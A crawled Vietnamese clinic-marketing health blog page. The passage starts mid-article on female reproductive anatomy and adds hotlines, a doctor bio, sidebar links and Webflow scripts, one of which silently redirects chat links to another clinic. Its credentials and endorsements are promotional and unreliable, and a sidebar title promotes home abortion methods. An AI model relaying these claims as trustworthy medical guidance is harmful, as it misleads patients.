bộ phận nối liền âm đạo với tử cung. Cổ tử cung khá dày, kích thước bình thường rất bé. Tuy nhiên, trong lúc sinh nở thì cổ tử cung sẽ mở được rất rộng để em bé có thể ra ngoài.</p><p><strong><em>Tử cung: </em></strong>có hình dạng giống như trái lê, nằm phía dưới bụng, trên bàng quang. Tử cung là nơi hợp tử bám vào hình thành bào thai, và cũng là nơi thai nhi phát triển cho đến khi sinh nở.</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5ef86bd36bc0131c13c56321_cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc5.jpg" alt="Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước"/></div></figure><p><strong><em>Vòi trứng:</em></strong> vòi trứng có chiều dài trung bình khoảng 10cm, là bộ phận nối giữa tử cung và buồng trứng. Vòi trứng là nơi tinh trùng di chuyển từ bên ngoài vào, trứng từ buồng trứng đi ra. Đây cũng là nơi tinh trùng và trứng gặp nhau.</p><p><strong><em>Buồng trứng: </em></strong>buồng trứng có hình dạng bầu dục, màu trắng đục, kích thước nhỏ hơn tinh hoàn của nam. Mỗi bên tử cung đều có một buồng trứng. Vào độ tuổi dậy thì, buồng trứng sẽ sản xuất ra nội tiết tố nữ estrogen và progesterone.</p><h2>LÀM GÌ KHI CÓ CÁC DẤU HIỆU VÙNG KÍN BẤT THƯỜNG</h2><p>Vùng kín “ cô bé” là bộ phận sinh dục quan trọng của chị em nữ giới. Với nhiều chức năng như thực hiện quan hệ tình dục, tiếp nhận dương vật, tinh trùng, thụ tinh, nuôi thai và sinh nở,...</p><p>Vùng kín lại là bộ phận dễ viêm nhiễm mắc bệnh nhất. Chỉ cần lơ là, chủ quan trong vấn đề vệ sinh, quan hệ không an toàn, chế độ sinh hoạt, ăn uống,...cũng dễ gây ra nhiều bệnh lý phụ khoa vùng kín.</p><p>Do đó bên cạnh việc vệ sinh vùng kín thường xuyên sạch sẽ hàng ngày, ăn uống khoa học, quan hệ an toàn,...Chị em cũng cần xây dựng thói quen thăm khám phụ khoa định kỳ. Để kịp thời phát hiện những dấu hiệu bất thường sớm có hướng khắc phục hiệu quả.</p><figure style="max-width:500pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5ef86794da6e9dcb43e4d6a1_cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc.jpg" alt="Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước"/></div></figure><p>Tại TP HCM, chị em có thể đến thăm khám sức khỏe phụ khoa định kì tại <strong><em>Phòng khám Phụ khoa Nam Việt.</em></strong> Tại đây có đầy đủ các hạng mục thăm khám phụ khoa cũng như điều trị các bệnh lý phụ khoa hiệu quả. Với trang thiết bị hiện đại, cùng với y bác sĩ phụ khoa chuyên nghiệp sẽ giúp mang đến kết quả thăm khám tốt nhất cho chị em nữ giới.</p><p>Thông qua bài viết Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước đã phần nào giúp Quý đọc giả có được cái nhìn trực quan, rõ ràng cụ thể hơn về cấu tạo vùng cơ quan sinh dục nữ giới.</p><p>Quý đọc giả nếu còn thắc mắc liên quan đừng ngần ngại hãy nhấp vào <strong>KHUNG CHAT</strong> bên dưới để được các chuyên gia sức khỏe hỗ trợ giải đáp miễn phí.</p><p>Chúc bạn sức khỏe!</p><p><strong>TRUNG TÂM TƯ VẤN SỨC KHOẺ</strong></p><p>(Được Sở y tế cấp phép hoạt động)</p><p>Hotline tư vấn miễn phí: <strong>02862857515</strong></p><p>Tư vấn online bấm &gt;&gt; <a href="https://tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&amp;lng=en&amp;p=https://phongkhamdakhoanamviet.vn/"><strong>TƯ VẤN MIỄN PHÍ</strong></a> &lt;&lt;  </p><p><a href="http://suckhoedoisong24h.webflow.io/">http://suckhoedoisong24h.webflow.io/</a></p><p>‍</p></div><div class="w-embed"><table border="1" cellpadding="1" cellspacing="1" style="border-collapse:collapse; width:100%">
	<tbody>
  <tr>
			<td style="height:33px; width:50%;padding:5px"><strong>⭐ Quy Trình</strong></td>
			<td style="height:33px; width:50%"><strong>❤️ Ưu điểm</strong></td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Chi phí khám</td>
			<td style="height:33px; width:50%">❤️ Có nhiều ưu đãi giảm giá</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Tư vấn, đặt hẹn online</td>
			<td style="height:33px;  width:50%">❤️ Đơn giản, miễn phí và nhanh chống</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Trang thiết bị</td>
			<td style="height:33px; width:50%">❤️ Sạch sẽ hiện đại, vệ sinh</td>
		</tr>
		<tr>
			<td style="height:33px; width:50%;padding:5px">⭐ Thông tin</td>
			<td style="height:33px; width:50%">❤️ Bảo mật tuyệt đối</td>
		</tr>
	</tbody>
</table></div><div class="div-block-5 og">Chú ý: Nội dung bài viết trên nhằm mục đích tham khảo thêm kiến thức y tế, một số nội dung bài viết có thể không thuộc nghiệp vụ của Phòng khám chúng tôi. Để biết thêm thông tin hoặc cần liên hệ tư vấn xin vui lòng gọi về số điện thoại <strong>028 7300 0666</strong> hoặc gửi câu hỏi vào khung chát.</div></div><div class="text-block-3"><strong class="bold-text">⭐⭐⭐⭐⭐</strong> Xếp hạng: <strong>9.8</strong> từ <strong>86</strong> đánh giá</div><div class="div-block-3"><div class="w-row"><div class="column-4 w-col w-col-3"><a href="https://tongdaihoidap.com/" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/60c800eef9789625617d53c5_last-pt.png" loading="lazy" alt="bệnh sùi mào gà" class="image-3"/></a></div><div class="column-5 w-col w-col-9"><div rel="nofollow" class="rich-text-block-5 w-richtext"><p><strong>Bác sĩ đang online bạn có thể liên hệ với bác sĩ ngay bằng cách:</strong></p><ul role="list"><li>Gọi điện trực tiếp tới SĐT của bác sĩ: <strong>028 7300 0666</strong></li><li>Nhấp chuột chọn <a href="https://phongkhamdakhoahongcuong.vn/seoswt/" target="_blank" rel="nofollow"><strong>[TƯ VẤN TRỰC TUYẾN]</strong></a> để trao đổi trực tiếp với bác sĩ</li><li>Để tiết kiệm chi phí, bạn có thể <a href="tel:02873070666" rel="nofollow"><strong>[ĐỂ LẠI SỐ ĐIỆN THOẠI]</strong></a>, chúng tôi sẽ liên hệ lại</li></ul></div></div></div><div href="" class="rich-text-block-6 to w-richtext"><p><strong>Tìm hiểu thêm về Phòng khám đa khoa uy tín tại Việt Nam:</strong></p><ul role="list"><li><a href="https://vnexpress.net/diem-noi-bat-cua-phong-kham-da-khoa-bac-giang-4631138.html">Phòng khám đa khoa bắc giang</a></li><li><a href="https://phongkhamdakhoakingdom.webflow.io/"><strong>Phòng khám đa khoa KingDom</strong></a></li><li><a href="https://vtv.vn/suc-khoe/phong-kham-da-khoa-bac-giang-xay-dung-theo-mo-hinh-y-te-chat-luong-20230721170010353.htm">phòng khám đa khoa bắc giang</a></li><li><a href="https://kinhtedothi.vn/phong-kham-da-khoa-bac-giang-357-359-nguyen-thi-minh-khai.html">Phòng khám đa khoa Bắc Giang</a></li><li><a href="https://phongkhamkingdom.webflow.io/"><strong>Phòng khám đa khoa KingDom</strong></a></li></ul></div></div><div><h3 class="heading-2">Tác giả: <a href="/tac-gia-van-khang"><strong>Văn Khang</strong></a> (<em class="italic-text">Bác sĩ hiện đang công tác tại Phòng khám Chuyên Khoa Tp. Hồ Chí Minh</em></h3><div class="div-block-5 w-clearfix"><div class="text-block-7s">Chào các bạn.! Tôi là bác sĩ Trần Văn Khang.! Nếu bạn đang có câu hỏi gì liên quan đến vấn đề về:</div><div class="text-block-8">Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước</div><div class="text-block-9">Bạn có thể gửi nó vào nút chát với bác sĩ. Tôi sẽ hỗ trợ giải đáp nhanh nhất cho bạn.</div></div><div class="rich-text-block-3 w-richtext"><figure style="max-width:15%" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/5f8d04e531dccaeacfc02abf_Dr-Mooi-Chin-Leong.jpg" loading="lazy" alt="Văn Khang"/></div></figure><p>Tên thật:<strong> Trần Văn Khang</strong></p><p>Sinh năm: 1979</p></div><div class="text-block-6">Tham gia khám, điều trị, phẫu thuật các bệnh lý hậu môn - trực tràng tại một số bệnh viện đa khoa khu vực TPHCM. Cố vấn chuyên môn y khoa phụ trách nội dung trang Sức khỏe đời sống 24h | Chia sẻ tin sức khỏe</div><div class="text-block-12"><strong>Hình ảnh Phòng khám chuyên khoa TPHCM - 407 Tô Hiến Thành, Phường 14, Quận 10, Thành Phố Hồ Chí Minh.</strong></div><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk.jpg" loading="lazy" width="522" sizes="(max-width: 767px) 96vw, 522px" alt="" srcset="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-500.jpg 500w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-800.jpg 800w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-1080.jpg 1080w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk.jpg 1200w" class="image-5"/></div></div><div class="button-wrapper"><a href="/all-posts" class="button w-button">← Xem tất cả các bài viết</a></div><div class="sidebar-on-mobile"><header class="white-wrapper"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" loading="lazy" alt="" class="image-4"/><div class="text-block">Chia sẻ các kiến thức về sức khỏe<br/><br/>Hotline tư vấn miễn phí:<strong><br/><br/>Call: </strong><a href="tel:02873000666">(028) 7300 0666‍</a><strong></strong><br/>✜ Sức Khỏe đời sống 24H là trang thông tin Blog chia sẻ kiến thức sức khỏe - y tế bổ ích của các Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược. Mọi thông tin trên blog được chia sẻ cũng như tư vấn khám chữa bệnh miễn phí.<br/><br/>✜ Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược với nhiều năm kinh nghiệm học chuyên khoa I (CK1) tại đại học Y, đã công tác tại nhiều bệnh viện lớn của Việt Nam. <br/><br/>✜ Thông tin trên website chỉ mang tính tham khảo và hoàn toàn không thể thay thế khám và chữa bệnh theo hướng dẫn của bác sĩ.</div><div class="grey-rule"></div><h4 class="small-heading">Bài viết:</h4><div class="feature-posts-list w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/posts/hau-mon-am-uot-va-co-mui-hoi-la-benh-gi" class="small-post-link">Hậu môn ẩm ướt và có mùi hôi là bệnh gì </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/202-to-hien-thanh-da-khoa-nam-viet-co-tot-khong" class="small-post-link">202 Tô Hiến Thành Đa Khoa Nam Việt có tốt không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/da-be-bi-noi-san-nhu-da-ga-la-bi-gi-va-cach-chua-tri" class="small-post-link">Da bé bị nổi sần như da gà là bị gì và Cách chữa trị </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/vung-kin-co-mui-hoi-tanh-co-sao-khong-cach-chua-tri" class="small-post-link">Vùng kín có mùi hôi tanh có sao không? cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-boi-ngua-vung-kin-nam-tot-va-hieu-qua-nhat" class="small-post-link">Thuốc bôi ngứa vùng kín nam Tốt và Hiệu Quả nhất </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kien-ba-khoang-can-cach-xu-ly-va-phong-tranh" class="small-post-link">Kiến ba khoang cắn, Cách xử lý và Phòng tránh</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ngua-co-ho-khan-lau-ngay-nguy-hiem-khong-va-cach-dieu-tri" class="small-post-link">Ngứa cổ ho khan lâu ngày nguy hiểm không và Cách điều trị </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cau-nho-chua-mo-mat-la-gi-va-co-quan-he-duoc-khong" class="small-post-link">Cậu nhỏ chưa mở mắt là gì? Có quan hệ được không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/nen-pha-thai-o-benh-vien-nao-tphcm-an-toan-uy-tin" class="small-post-link">Nên phá thai ở bệnh viện nào TPHCM an toàn uy tín</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-da-tiet-ba-co-tu-het-khong" class="small-post-link">Viêm da tiết bã có tự hết không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-amidan-hoc-mu-1-ben-trieu-chung-va-cach-dieu-tri" class="small-post-link">Viêm amidan hốc mủ 1 bên: Triệu chứng và Cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/noi-mun-cung-o-vung-kin" class="small-post-link">Nổi mụn cứng ở vùng kín là bị gì? Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-dat-vong-noi-tiet-quy-trinh-tung-buoc" class="small-post-link">Cách đặt vòng nội tiết quy trình từng bước</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/6-loai-my-pham-tri-tham-mun-tot-nhat" class="small-post-link">6 Loại mỹ phẩm trị thâm mụn tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bi-sung-cuc-o-vung-kin-co-sao-khong-va-cach-dieu-tri" class="small-post-link">Bị sưng cục ở vùng kín có sao không? Cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/gian-tinh-mach-thung-tinh-co-chua-khoi-duoc-khong" class="small-post-link">Giãn tĩnh mạch thừng tinh có chữa khỏi được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/rong-huyet-la-gi-nguyen-nhan-trieu-chung-va-cach-tri" class="small-post-link">Rong huyết Là gì, Nguyên nhân, Triệu chứng và Cách trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-thuoc-pha-thai-ra-mau-bao-lau-va-ra-tui-thai" class="small-post-link">Uống thuốc phá thai ra máu bao lâu và ra túi thai </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-sieu-am-3d-het-bao-nhieu-tien" class="small-post-link">Chi phí siêu âm 3D hết bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hoat-tinh-la-gi-cung-nhu-nguyen-nhan-trieu-chung-va-cach-chua-tri" class="small-post-link">Hoạt tinh là gì cũng như Nguyên nhân, triệu chứng và cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/noi-dom-trang-o-vung-kin-nam-la-bi-gi-va-cach-chua-tri" class="small-post-link">Nổi đốm trắng ở vùng kín nam là bị gì và Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/duong-vat-bi-chay-mau-khi-quan-he-la-bi-gi-cach-chua-tri-tot-nhat" class="small-post-link">Dương vật bị chảy máu khi quan hệ là bị gì, cách chữa trị tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thai-ngung-phat-trien-co-nguy-hiem-khong-va-phai-lam-sao" class="small-post-link">Thai ngừng phát triển có nguy hiểm không và Phải làm sao</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/rach-mang-trinh-co-sao-khong" class="small-post-link">Rách màng trinh có sao không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/mang-bau-co-duoc-boi-thuoc-ngoai-da-khong" class="small-post-link">Mang bầu có được bôi thuốc ngoài da không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dau-vung-kin-sau-sinh-thuong-co-nguy-hiem-khong" class="small-post-link">Đau vùng kín sau sinh thường có nguy hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-kham-benh-vien-da-lieu-tphcm" class="small-post-link">Chi phí khám Bệnh Viện Da Liễu TPHCM</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cat-bao-quy-dau-o-benh-vien-da-lieu-nhu-the-nao" class="small-post-link">Cắt bao quy đầu ở bệnh viện Da Liễu như thế nào</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ra-mau-hong-o-vung-kin-la-bi-gi-va-cach-chua-tri" class="small-post-link">Ra máu hồng ở vùng kín là bị gì và Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-cat-thit-thua-va-da-thua-o-hau-mon" class="small-post-link">Chi phí cắt thịt thừa và da thừa ở hậu môn hết bao nhiêu tiền?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/top-10-dia-chi-cat-bao-quy-dau-o-tphcm-uy-tin-tot-nhat" class="small-post-link">Top 10 Địa chỉ cắt bao quy đầu ở TPHCM uy tín tốt nhất </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/8-cach-pha-thai-khong-can-den-benh-vien-an-toan-va-hieu-qua-nhat" class="small-post-link">8 Cách phá thai không cần đến bệnh viện an toàn và hiệu quả nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/da-dau-tre-so-sinh-co-vay-vang-la-bi-gi" class="small-post-link">Da đầu trẻ sơ sinh có vảy vàng là bị gì</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-boi-viem-bao-quy-dau-hydrocortisone" class="small-post-link">Thuốc bôi viêm bao quy đầu Hydrocortisone giá bao nhiêu và Mua ở đâu</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/xet-nghiem-hpv-mat-bao-lau-thi-co-ket-qua" class="small-post-link">Xét nghiệm HPV mất bao lâu thì có kết quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/5-cach-chua-kinh-nguyet-mau-den-tai-nha-hieu-qua" class="small-post-link">5 Cách chữa kinh nguyệt màu đen tại nhà hiệu quả </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-tri-dau-rat-vung-kin-tai-nha-nhu-the-nao-hieu-qua-tu-van-suc-khoe" class="small-post-link">Cách trị đau rát vùng kín tại nhà như thế nào hiệu quả | Tư vấn sức khỏe</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nghiem-chua-viem-va-cho-be-tai-nha" class="small-post-link">Kinh nghiệm chữa viêm VA cho bé tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/sau-rung-trung-14-ngay-van-chua-co-kinh" class="small-post-link">Sau rụng trứng 14-17 ngày vẫn chưa có kinh </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-pha-thai-12-tuan-tuoi-het-bao-nhieu-tien" class="small-post-link">Chi phí phá thai 12 tuần tuổi hết bao nhiêu tiền?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-bao-quy-dau-co-quan-he-duoc-khong-cach-tri-hieu-qua" class="small-post-link">Viêm bao quy đầu có quan hệ được không, cách trị hiệu quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tre-kinh-cang-chuong-bung-duoi" class="small-post-link">Trễ kinh căng chướng bụng dưới là bị gì? Cách điều trị tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/noi-mun-dau-trang-o-vung-kin-nu-gioi-la-benh-gi" class="small-post-link">Nổi mụn đầu trắng ở vùng kín nữ giới là bệnh gì và Cách chữa</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/8-benh-xa-hoi-thuong-gap-va-nguy-hiem-nhat-hien-nay" class="small-post-link">8 Bệnh xã hội thường gặp và Nguy hiểm nhất hiện nay</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-cao-ich-mau-co-ngua-thai-duoc-khong" class="small-post-link">Uống cao ích mẫu có ngừa thai được không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/vay-phan-hong-co-lay-khong-va-co-ngua-khong" class="small-post-link">Vảy phấn hồng có lây không và có ngứa không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tinh-trung-song-duoc-bao-lau-trong-bao-cao-su" class="small-post-link">Tinh trùng sống được bao lâu trong bao cao su?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/an-gi-de-sinh-con-trai-va-con-gai-theo-y-muon-chinh-xac-nhat" class="small-post-link">Ăn gì để sinh con trai và con gái theo ý muốn chính xác nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-thao-vong-tranh-thai-bao-nhieu-tien" class="small-post-link">Chi phí tháo vòng tránh thai bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/huong-dan-cach-deo-khuyen-cho-cau-nho" class="small-post-link">Hướng dẫn cách đeo khuyên cho cậu nhỏ</a></div></div></div><div class="grey-rule"></div><p class="built-with-webflow">Bản quyền: Suckhoedoisong24h - <strong>Văn Khang</strong></p></header></div></div></div></div></div><footer id="footer" class="footer"><p></p><div class="columns w-row"><div class="column w-col w-col-4"><a href="https://suckhoedoisong24h.webflow.io/" class="w-inline-block"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" alt="" class="image"/></a></div><div class="w-col w-col-4"><p class="paragraph-2">✅ Chi tiết liên hệ:<br/> - Điện thoại : <strong>(028) 7300 0666</strong><br/>- Địa chỉ: <strong>405 Tô Hiến Thành, Quận 10, TP.HCM</strong><br/>- Local: TPHCM, VN<br/>- Cod: 700000, VietNam<br/>- Mã: 100000 VND, N044<br/><br/></p></div><div class="w-col w-col-4"><p class="paragraph-2">✅ Chia sẻ các tin tức sức khỏe  <br/>✅ Chuyên tư vấn và đưa ra những kiến thức bổ ích về các bệnh như :<br/>- Bệnh nam khoa <br/>- Bệnh xã hội <br/>-  Viêm phụ khoa,....<br/>✅ Ưu Đãi 199000 💎<br/></p></div></div><div class="w-container"><div class="text-block-2">Copyright © 2019 My Company  <a href="https://suckhoedoisong24h.webflow.io/" target="_blank"><strong>Sức khỏe đời sống 24h</strong></a>. University of Medicine,Ho Chi Minh city<br/></div></div></footer><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=5c93193a199a684109dd80f8" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/js/webflow.schunk.20121a0842aea92f.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/js/webflow.a26bf435.c97ea65bbcc3cbe3.js" type="text/javascript"></script>
<a rel="follow, noopener" href="tel:02873000666" class="w-inline-block"><div><img style="position: fixed; left: auto; top: 40%; right: 0%; bottom: auto; margin-top: 100px; margin-right: -30px;   margin-bottom: 0px;" src="https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/64094447e77edc0c1e47abba_5cd3943ffeabaf5f03705231_hotline.gif" rel="nofollow" alt="" width="120px;" class="image"></div></a>
<div id="button" style="position: fixed;left: auto;top: auto;right: 2%;bottom: 10%;z-index: 99999;"><div class="chat" style=""> <a target="_blank" href="https://phongkhamdakhoahongcuong.vn/seoswt/" rel="nofollow"><img src="https://global-uploads.webflow.com/5c93193a199a684109dd80f8/600fe01e1663232bccf14af5_5d7f40f74cc8594c9d854185_rchat.gif" alt=""></a></div></div><script>
  var noFollowLinks = $('a[href*="tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&lng=en&p=https://phongkhamdakhoanamviet.vn/"]');
  noFollowLinks.attr('href', 'https://phongkhamdakhoahongcuong.vn/seoswt/');
  noFollowLinks.attr('rel', 'nofollow');
</script>
<script>
  var noFollowLinks = $('a[href*="tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&lng=en&p=https://phongkhamdakhoanambo.vn/PH1"]');
  noFollowLinks.attr('href', 'https://phongkhamdakhoahongcuong.vn/seoswt/');
  noFollowLinks.attr('rel', 'nofollow');
</script>

</body></html>

--- FILE ---
content_type: text/html
request_url: https://suckhoedoisong24h.webflow.io/posts/cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc
body_size: 13218
content:
<!DOCTYPE html><!-- Last Published: Wed Oct 01 2025 06:12:10 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="suckhoedoisong24h.webflow.io" data-wf-page="5c93193a199a68fc04dd80ff" data-wf-site="5c93193a199a684109dd80f8" lang="vi" data-wf-collection="5c93193a199a68161edd8144" data-wf-item-slug="cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc"><head><meta charset="utf-8"/><title>Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước</title><meta content="Các hình dạng của cô bé Hình ảnh Cấu tạo kích thước gồm 2 phần là các cơ quan bên trong và các cơ quan bên ngoài. Vùng kín giữ vai trò quan trọng với nhiều chức năng như quan hệ, thụ thai, sinh nở." name="description"/><meta content="Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước" property="og:title"/><meta content="Các hình dạng của cô bé Hình ảnh Cấu tạo kích thước gồm 2 phần là các cơ quan bên trong và các cơ quan bên ngoài. Vùng kín giữ vai trò quan trọng với nhiều chức năng như quan hệ, thụ thai, sinh nở." property="og:description"/><meta content="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5ef867e33ce7215bad00d6eb_cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc1.jpg" property="og:image"/><meta content="Các hình dạng của cô bé: Hình ảnh Cấu tạo kích thước" property="twitter:title"/><meta content="Các hình dạng của cô bé Hình ảnh Cấu tạo kích thước gồm 2 phần là các cơ quan bên trong và các cơ quan bên ngoài. Vùng kín giữ vai trò quan trọng với nhiều chức năng như quan hệ, thụ thai, sinh nở." property="twitter:description"/><meta content="https://cdn.prod.website-files.com/5c93193a199a685a12dd8142/5ef867e33ce7215bad00d6eb_cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-kich-thuoc1.jpg" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="pPoXurhdYRWxr_u29ryTCwhNmA0AA6BHq2LKe6_5BIY" name="google-site-verification"/><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/css/suckhoedoisong24h.webflow.shared.ba319cb56.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Lato:100,100italic,300,300italic,400,400italic,700,700italic,900,900italic","Exo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/64670070d29ae0b6583dd88b_icon132.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/64670098bf45be36dbcbb6df_icon1256.png" rel="apple-touch-icon"/><style>
.w-webflow-badge{width: 0px !important;display: none !important;}
body{
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
}.rich-text-block-6 li{margin-bottom: 6px;}.body-copy li {margin-bottom: 10px;}
 h2 {
   text-align: initial;
    margin-top: 15px;
    margin-bottom: 10px;
    border-bottom: 2px solid #d4d4d4;
    color: #2b5a96;
    font-size: 25px;
    line-height: 30px;
    font-weight: 400;
    text-transform: none;
}
  h3 {
    margin-top: 15px;
    margin-bottom: 10px;
    padding-top: 0px;
    color: #1e67b5;
    font-size: 22px;
    line-height: 30px;
    font-weight: 400;
}
  figcaption {color: #000;font-size: 16px;}
.w-richtext a {color: #0264a5;}
}    

  #dmca{
  width:100%;
  margin-top:-5px;
  }
  #dmca a{
  text-align:center;
  display:block;
  }
</style><script type=”text/JavaScript”>
function killCopy(e){
return false
}
function reEnable(){
return true
}
document.onselectstart=new Function (“return false”)
if (window.sidebar){
document.onmousedown=killCopy
document.onclick=reEnable
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Organization",
  "name": "Sức khỏe đời sống 24h",
  "url": "http://suckhoedoisong24h.webflow.io/",
  "foundingDate": "2018-08-10",
  "alumni": "Văn Khang",
  "sameAs":[
"https://timduongdi.com/",
"https://timkiemduongdi.com/",
"https://timduongdi.net/",
"https://danduong.net/"
],
  "sponsor":
  {
    "@type": "Organization",
    "name": "Sức khỏe đời sống 24h",
    "url": "http://suckhoedoisong24h.webflow.io/"
  },
  
                "contactPoint": [
				{ "@type": "ContactPoint",
				"telephone": "02873070666",
				"contactType": "customer service"
			}
			]     
		}	
</script>
<script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "Person",
"name": "Văn Khang",
"jobTitle": "CEO & Founder",
"description": "Tham gia khám, điều trị, phẫu thuật các bệnh lý hậu môn - trực tràng tại một số bệnh viện đa khoa khu vực TPHCM. Cố vấn chuyên môn y khoa phụ trách nội dung trang Sức khỏe đời sống 24h | Chia sẻ tin sức khỏe",
"worksFor": "Sức khỏe đời sống 24h",  
